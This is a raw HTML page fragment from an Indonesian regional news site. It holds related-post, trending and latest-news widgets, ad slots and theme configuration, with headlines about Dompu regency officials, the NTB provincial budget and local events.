                        <a href="https://www.matitinews.com/mtq-nasional-xxx-samarinda-ntb-10-besar-nasional/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="MTQ Nasional XXX Samarinda, NTB 10 Besar Nasional" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://www.matitinews.com/wp-content/uploads/2024/09/MTQ-Samarinda-350x250.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2024/09/MTQ-Samarinda-350x250.jpeg 350w, https://www.matitinews.com/wp-content/uploads/2024/09/MTQ-Samarinda-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.matitinews.com/category/pendidikan" class="category-pendidikan">PENDIDIKAN</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/mtq-nasional-xxx-samarinda-ntb-10-besar-nasional/.html">MTQ Nasional XXX Samarinda, NTB 10 Besar Nasional</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/mtq-nasional-xxx-samarinda-ntb-10-besar-nasional/.html" ><i class="fa fa-clock-o"></i> 16/09/2024</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/mtq-nasional-xxx-samarinda-ntb-10-besar-nasional/.html" ><i class="fa fa-eye"></i> 32 </a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3680_1_69701d3e73d3e = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":3680,"include_category":"4","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.matitinews.com/syaifurrahman-salman-setelah-golkar-ppp-dan-pan-ditunggu-sk-dpp-demokrat/.html">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="54" height="75" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Syaifurrahman Salman : Setelah GOLKAR, PPP dan PAN, Ditunggu SK DPP Demokrat" decoding="async" loading="lazy" sizes="auto, (max-width: 54px) 100vw, 54px" data-src="https://www.matitinews.com/wp-content/uploads/2020/07/SUKA1.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2020/07/SUKA1.jpg 457w, https://www.matitinews.com/wp-content/uploads/2020/07/SUKA1-214x300.jpg 214w, https://www.matitinews.com/wp-content/uploads/2020/07/SUKA1-300x420.jpg 300w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.matitinews.com/syaifurrahman-salman-setelah-golkar-ppp-dan-pan-ditunggu-sk-dpp-demokrat/.html">
                        Syaifurrahman Salman : Setelah GOLKAR, PPP dan PAN, Ditunggu SK DPP Demokrat                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-7"><div  class='jeg_ad jeg_ad_module jnews_module_3680_2_69701d3e78d49   '><div class='ads-wrapper'><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image_tablet '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_blank' rel="nofollow noopener" class='adlink ads_image_phone '>
								<img src='https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://www.matitinews.com/wp-content/uploads/2021/07/JMSI-ANGGOTA.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-8"><div  class='jeg_ad jeg_ad_module jnews_module_3680_3_69701d3e79172   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-6"><div  class='jeg_ad jeg_ad_module jnews_module_3680_4_69701d3e79212   '><div class='ads-wrapper'><div class=''><script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav">
                <li data-tab-content="jeg_tabpost_1" class="active">Trending</li>
                <li data-tab-content="jeg_tabpost_2">Comments</li>
                <li data-tab-content="jeg_tabpost_3">Latest</li>
            </ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/pemkab-besok-melantik-sekda-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Besok Sekda Dompu Akan Dilantik" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2021/08/IMG_1630245389107-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/pemkab-besok-melantik-sekda-dompu/.html">Besok Sekda Dompu Akan Dilantik</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29/08/2021</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/miris-ayah-mertua-ini-diduga-garap-menantunya-yang-tengah-hamil/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="66" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ayah Garap Menantunya yang Tengah Hamil" decoding="async" loading="lazy" sizes="auto, (max-width: 66px) 100vw, 66px" data-src="https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756.jpg 572w, https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756-229x300.jpg 229w, https://www.matitinews.com/wp-content/uploads/2018/12/IMG_20181227_215756-320x420.jpg 320w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/miris-ayah-mertua-ini-diduga-garap-menantunya-yang-tengah-hamil/.html">Ayah Garap Menantunya yang Tengah Hamil</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27/12/2018</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/ini-calon-sekda-dompu-hasil-seleksi-pansel/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg 120w, https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/ini-calon-sekda-dompu-hasil-seleksi-pansel/.html">Pansel Umumkan Nama Calon Sekda Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 29/07/2021</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/nama-calon-sekda-yang-diusulkan-pansel-ke-bupati-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-120x86.jpg 120w, https://www.matitinews.com/wp-content/uploads/2021/07/DR.-Iwan-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/nama-calon-sekda-yang-diusulkan-pansel-ke-bupati-dompu/.html">Nama Calon Sekda yang Diusulkan Pansel ke Bupati Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27/07/2021</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/hby-tidak-mau-dipusingkan-dengan-urusan-beras-miskin/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="84" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="beras miskin" decoding="async" loading="lazy" sizes="auto, (max-width: 84px) 100vw, 84px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-291x300.jpg 291w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-768x791.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-995x1024.jpg 995w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-356x364.jpg 356w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-696x716.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/hby-peternak-408x420.jpg 408w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/hby-tidak-mau-dipusingkan-dengan-urusan-beras-miskin/.html">HBY Tidak Mau Dipusingkan Dengan Urusan Beras Miskin</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/kasus-balita-gizi-buruk-masih-ditemukan-di-dompu/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="77" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="datot gunawan" decoding="async" loading="lazy" sizes="auto, (max-width: 77px) 100vw, 77px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-269x300.jpg 269w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-768x858.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-917x1024.jpg 917w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-696x778.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/gatot-gunawan-skm-376x420.jpg 376w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/kasus-balita-gizi-buruk-masih-ditemukan-di-dompu/.html">Kasus Balita Gizi Buruk Masih Ditemukan di Dompu</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/dompu-dipastikan-mampu-menjadi-penyuplai-daging-nasional/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="87" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="sapi brahma" decoding="async" loading="lazy" sizes="auto, (max-width: 87px) 100vw, 87px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-150x150.jpg 150w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-300x295.jpg 300w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-768x755.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-696x684.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/gazi-a-427x420.jpg 427w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/dompu-dipastikan-mampu-menjadi-penyuplai-daging-nasional/.html">Dompu Dipastikan Mampu Menjadi Penyuplai Daging Nasional</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/hby-jangan-malu-mengaku-menjadi-anak-petani/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="115" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="jangan malu" decoding="async" loading="lazy" sizes="auto, (max-width: 115px) 100vw, 115px" data-src="https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby.jpg" data-srcset="https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby.jpg 1024w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-300x225.jpg 300w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-768x576.jpg 768w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-80x60.jpg 80w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-265x198.jpg 265w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-696x522.jpg 696w, https://www.matitinews.com/wp-content/uploads/2017/10/bupati-hby-560x420.jpg 560w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/hby-jangan-malu-mengaku-menjadi-anak-petani/.html">HBY : Jangan Malu Mengaku Menjadi Anak Petani</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 0</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm no_thumbnail format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-9/.html"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-9/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (9)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 21/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/ratusan-tenaga-honorer-non-database-bkn-dompu-unjukrasa-di-dprd-dan-kantor-bupati/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ratusan Tenaga Honorer Non Database BKN Dompu Unjukrasa di DPRD dan Kantor Bupati" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/Demo-Honor-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/Demo-Honor-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/Demo-Honor-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/ratusan-tenaga-honorer-non-database-bkn-dompu-unjukrasa-di-dprd-dan-kantor-bupati/.html">Ratusan Tenaga Honorer Non Database BKN Dompu Unjukrasa di DPRD dan Kantor Bupati</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 20/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm no_thumbnail format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-8/.html"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-8/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (8)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 20/01/2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm no_thumbnail format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-7/.html"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-7/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (7)</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19/01/2026</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_3680_5_69701d3e80f29   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_3680_6_69701d3e80fdd   '><div class='ads-wrapper'><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-1"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3680_7_69701d3e81727  normal " data-unique="jnews_module_3680_7_69701d3e81727">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>BACA JUGA BERITA LAINNYA</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box no_thumbnail format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-9/.html"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-9/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (9)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-9/.html" ><i class="fa fa-clock-o"></i> 21/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-9/.html" ><i class="fa fa-eye"></i> 9.1k </a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/ratusan-tenaga-honorer-non-database-bkn-dompu-unjukrasa-di-dprd-dan-kantor-bupati/.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.matitinews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ratusan Tenaga Honorer Non Database BKN Dompu Unjukrasa di DPRD dan Kantor Bupati" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://www.matitinews.com/wp-content/uploads/2026/01/Demo-Honor-120x86.jpeg" data-srcset="https://www.matitinews.com/wp-content/uploads/2026/01/Demo-Honor-120x86.jpeg 120w, https://www.matitinews.com/wp-content/uploads/2026/01/Demo-Honor-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/ratusan-tenaga-honorer-non-database-bkn-dompu-unjukrasa-di-dprd-dan-kantor-bupati/.html">Ratusan Tenaga Honorer Non Database BKN Dompu Unjukrasa di DPRD dan Kantor Bupati</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/ratusan-tenaga-honorer-non-database-bkn-dompu-unjukrasa-di-dprd-dan-kantor-bupati/.html" ><i class="fa fa-clock-o"></i> 20/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/ratusan-tenaga-honorer-non-database-bkn-dompu-unjukrasa-di-dprd-dan-kantor-bupati/.html" ><i class="fa fa-eye"></i> 35.9k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm no_thumbnail format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-8/.html"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-8/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (8)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-8/.html" ><i class="fa fa-clock-o"></i> 20/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-8/.html" ><i class="fa fa-eye"></i> 7.2k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm no_thumbnail format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-7/.html"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-7/.html">Sosialisasi Perda Tentang APBD Provinsi NTB Tahun Anggaran 2026 (7)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-7/.html" ><i class="fa fa-clock-o"></i> 19/01/2026</a></div><div class="jeg_meta_views"><a href="https://www.matitinews.com/sosialisasi-perda-tentang-apbd-provinsi-ntb-tahun-anggaran-2026-7/.html" ><i class="fa fa-eye"></i> 10.9k </a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_3680_7_69701d3e81727 = {"header_icon":"","first_title":"BACA JUGA BERITA LAINNYA","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

